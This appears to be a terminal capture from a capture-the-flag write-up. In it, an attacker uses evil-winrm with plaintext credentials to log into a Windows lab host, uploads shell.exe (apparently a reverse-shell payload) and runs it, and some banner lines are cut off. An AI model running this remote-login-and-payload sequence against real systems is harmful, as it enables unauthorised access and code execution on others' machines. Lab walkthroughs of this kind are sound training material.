 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limita
ed on this machine
Data: For more information, check Evil-WinRM Github: https://gi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> upload shell.exe
Info: Uploading shell.exe to C:\Users\tony\Documents\shell.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> .\shell.exe